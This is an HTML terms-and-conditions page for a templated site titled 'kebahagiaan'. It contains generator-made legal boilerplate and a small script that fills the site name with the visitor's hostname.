


<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>kebahagiaan</title>
  
	<link rel="icon" href="img/Fevicon.png" type="image/png">

  <link rel="stylesheet" href="vendors/bootstrap/bootstrap.min.css">
  <link rel="stylesheet" href="vendors/themify-icons/themify-icons.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.theme.default.min.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
  <link rel="stylesheet" href="vendors/Magnific-Popup/magnific-popup.css">

  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!--================ Header Menu Area start =================-->
  <header class="header_area">
    <div class="main_menu">
      <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container box_1620">
          <a class="navbar-brand logo_h" href="index.html">kebahagiaan</a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="collapse navbar-collapse offset" id="navbarSupportedContent">
            <ul class="nav navbar-nav menu_nav justify-content-end">
              <li class="nav-item"><a class="nav-link" href="index.html">Utama</a></li>
              <li class="nav-item"><a class="nav-link" href="blog.html">Artikel</a></li>
              <li class="nav-item"><a class="nav-link" href="contact.html">Kontak</a></li>
              <li class="nav-item active"><a class="nav-link" href="terms.html">Terms and conditions</a></li>
              <li class="nav-item"><a class="nav-link" href="policy.html">Kebijakan Privasi</a></li>
            </ul>
          </div> 
        </div>
      </nav>
    </div>
  </header>
  <!--================Header Menu Area =================-->


  <!--================Blog Area =================-->
  <section class="blog_area single-post-area section-margin">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 posts-list">
          <div class="single-post">
            <div class="blog_details">
              <h2>Terms And Conditions</h2>
              <p>Welcome to <span class="server-name"></span>!</p>

              <p>These terms and conditions outline the rules and regulations for the use of <span
                      class="server-name"></span>'s Website, located at <span class="server-name"></span>.</p>

              <p>By accessing this website we assume you accept these terms and conditions. Do not continue to
                use <span class="server-name"></span> if you do not agree to take all of the terms and
                conditions stated on this page. Our Terms and Conditions were created with the help of the
                <a href="https://www.termsandconditionsgenerator.com">Terms And Conditions Generator</a> and
                the <a href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free Terms &
                  Conditions Generator</a>.</p>

              <p>The following terminology applies to these Terms and Conditions, Privacy Statement and
                Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person
                log on this website and compliant to the CompanyвЂ™s terms and conditions. "The Company",
                "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us",
                refers to both the Client and ourselves. All terms refer to the offer, acceptance and
                consideration of payment necessary to undertake the process of our assistance to the Client
                in the most appropriate manner for the express purpose of meeting the ClientвЂ™s needs in
                respect of provision of the CompanyвЂ™s stated services, in accordance with and subject to,
                prevailing law of Netherlands. Any use of the above terminology or other words in the
                singular, plural, capitalization and/or he/she or they, are taken as interchangeable and
                therefore as referring to same.</p>

              <h3><strong>Cookies</strong></h3>

              <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you agreed to
                use cookies in agreement with the <span class="server-name"></span>'s Privacy Policy.</p>

              <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for each visit.
                Cookies are used by our website to enable the functionality of certain areas to make it
                easier for people visiting our website. Some of our affiliate/advertising partners may also
                use cookies.</p>

              <h3><strong>License</strong></h3>

              <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own the
                intellectual property rights for all material on <span class="server-name"></span>. All
                intellectual property rights are reserved. You may access this from <span
                        class="server-name"></span> for your own personal use subjected to restrictions set
                in these terms and conditions.</p>

              <p>You must not:</p>
              <ul>
                <li>Republish material from <span class="server-name"></span></li>
                <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                <li>Reproduce, duplicate or copy material from <span class="server-name"></span></li>
                <li>Redistribute content from <span class="server-name"></span></li>
              </ul>

              <p>This Agreement shall begin on the date hereof.</p>

              <p>Parts of this website offer an opportunity for users to post and exchange opinions and
                information in certain areas of the website. <span class="server-name"></span> does not
                filter, edit, publish or review Comments prior to their presence on the website. Comments do
                not reflect the views and opinions of <span class="server-name"></span>,its agents and/or
                affiliates. Comments reflect the views and opinions of the person who post their views and
                opinions. To the extent permitted by applicable laws, <span class="server-name"></span>
                shall not be liable for the Comments or for any liability, damages or expenses caused and/or
                suffered as a result of any use of and/or posting of and/or appearance of the Comments on
                this website.</p>

              <p><span class="server-name"></span> reserves the right to monitor all Comments and to remove
                any Comments which can be considered inappropriate, offensive or causes breach of these
                Terms and Conditions.</p>

              <p>You warrant and represent that:</p>

              <ul>
                <li>You are entitled to post the Comments on our website and have all necessary licenses and
                  consents to do so;
                </li>
                <li>The Comments do not invade any intellectual property right, including without limitation
                  copyright, patent or trademark of any third party;
                </li>
                <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise
                  unlawful material which is an invasion of privacy
                </li>
                <li>The Comments will not be used to solicit or promote business or custom or present
                  commercial activities or unlawful activity.
                </li>
              </ul>

              <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use, reproduce,
                edit and authorize others to use, reproduce and edit any of your Comments in any and all
                forms, formats or media.</p>

              <h3><strong>Hyperlinking to our Content</strong></h3>

              <p>The following organizations may link to our Website without prior written approval:</p>

              <ul>
                <li>Government agencies;</li>
                <li>Search engines;</li>
                <li>News organizations;</li>
                <li>Online directory distributors may link to our Website in the same manner as they
                  hyperlink to the Websites of other listed businesses; and
                </li>
                <li>System wide Accredited Businesses except soliciting non-profit organizations, charity
                  shopping malls, and charity fundraising groups which may not hyperlink to our Web site.
                </li>
              </ul>

              <p>These organizations may link to our home page, to publications or to other Website
                information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply
                sponsorship, endorsement or approval of the linking party and its products and/or services;
                and (c) fits within the context of the linking partyвЂ™s site.</p>

              <p>We may consider and approve other link requests from the following types of
                organizations:</p>

              <ul>
                <li>commonly-known consumer and/or business information sources;</li>
                <li>dot.com community sites;</li>
                <li>associations or other groups representing charities;</li>
                <li>online directory distributors;</li>
                <li>internet portals;</li>
                <li>accounting, law and consulting firms; and</li>
                <li>educational institutions and trade associations.</li>
              </ul>

              <p>We will approve link requests from these organizations if we decide that: (a) the link would
                not make us look unfavorably to ourselves or to our accredited businesses; (b) the
                organization does not have any negative records with us; (c) the benefit to us from the
                visibility of the hyperlink compensates the absence of <span class="server-name"></span>;
                and (d) the link is in the context of general resource information.</p>

              <p>These organizations may link to our home page so long as the link: (a) is not in any way
                deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking
                party and its products or services; and (c) fits within the context of the linking partyвЂ™s
                site.</p>

              <p>If you are one of the organizations listed in paragraph 2 above and are interested in linking
                to our website, you must inform us by sending an e-mail to <span class="server-name"></span>.
                Please include your name, your organization name, contact information as well as the URL of
                your site, a list of any URLs from which you intend to link to our Website, and a list of
                the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

              <p>Approved organizations may hyperlink to our Website as follows:</p>

              <ul>
                <li>By use of our corporate name; or</li>
                <li>By use of the uniform resource locator being linked to; or</li>
                <li>By use of any other description of our Website being linked to that makes sense within
                  the context and format of content on the linking partyвЂ™s site.
                </li>
              </ul>

              <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed for
                linking absent a trademark license agreement.</p>

              <h3><strong>iFrames</strong></h3>

              <p>Without prior approval and written permission, you may not create frames around our Webpages
                that alter in any way the visual presentation or appearance of our Website.</p>

              <h3><strong>Content Liability</strong></h3>

              <p>We shall not be hold responsible for any content that appears on your Website. You agree to
                protect and defend us against all claims that is rising on your Website. No link(s) should
                appear on any Website that may be interpreted as libelous, obscene or criminal, or which
                infringes, otherwise violates, or advocates the infringement or other violation of, any
                third party rights.</p>

              <h3><strong>Your Privacy</strong></h3>

              <p>Please read Privacy Policy</p>

              <h3><strong>Reservation of Rights</strong></h3>

              <p>We reserve the right to request that you remove all links or any particular link to our
                Website. You approve to immediately remove all links to our Website upon request. We also
                reserve the right to amen these terms and conditions and itвЂ™s linking policy at any time.
                By continuously linking to our Website, you agree to be bound to and follow these linking
                terms and conditions.</p>

              <h3><strong>Removal of links from our website</strong></h3>

              <p>If you find any link on our Website that is offensive for any reason, you are free to contact
                and inform us any moment. We will consider requests to remove links but we are not obligated
                to or so or to respond to you directly.</p>

              <p>We do not ensure that the information on this website is correct, we do not warrant its
                completeness or accuracy; nor do we promise to ensure that the website remains available or
                that the material on the website is kept up to date.</p>

              <h3><strong>Disclaimer</strong></h3>

              <p>To the maximum extent permitted by applicable law, we exclude all representations, warranties
                and conditions relating to our website and the use of this website. Nothing in this
                disclaimer will:</p>

              <ul>
                <li>limit or exclude our or your liability for death or personal injury;</li>
                <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
                <li>limit any of our or your liabilities in any way that is not permitted under applicable
                  law; or
                </li>
                <li>exclude any of our or your liabilities that may not be excluded under applicable law.
                </li>
              </ul>

              <p>The limitations and prohibitions of liability set in this Section and elsewhere in this
                disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities
                arising under the disclaimer, including liabilities arising in contract, in tort and for
                breach of statutory duty.</p>

              <p>As long as the website and the information and services on the website are provided free of
                charge, we will not be liable for any loss or damage of any nature.</p>
            </div>
          </div>

        </div>
      </div>
    </div>
  </section>
  <!--================Blog Area =================-->

  <!-- ================ start footer Area ================= -->
  <footer class="footer-area section-gap" style="padding: 10px 0px 10px;">
		<div class="container">
			<div class="footer-bottom row align-items-center text-center text-lg-left" style="margin-top: 0;">
				<p class="footer-text m-0 col-lg-8 col-md-12"></p>
				<div class="col-lg-4 col-md-12 text-center text-lg-right footer-social">
					<a href="#"><i class="ti-facebook"></i></a>
					<a href="#"><i class="ti-twitter-alt"></i></a>
					<a href="#"><i class="ti-dribbble"></i></a>
					<a href="#"><i class="ti-linkedin"></i></a>
				</div>
			</div>
		</div>
	</footer>
  <!-- ================ End footer Area ================= -->




  <script src="vendors/jquery/jquery-3.2.1.min.js"></script>
  <script src="vendors/bootstrap/bootstrap.bundle.min.js"></script>
  <script src="vendors/owl-carousel/owl.carousel.min.js"></script>
  <script src="vendors/nice-select/jquery.nice-select.min.js"></script>
  <script src="vendors/Magnific-Popup/jquery.magnific-popup.min.js"></script>
  <script src="js/jquery.ajaxchimp.min.js"></script>
  <script src="js/mail-script.js"></script>
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      The site uses cookies. They allow us to get to know you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with the <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">cookie Policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>
</body>
</html>
</file>
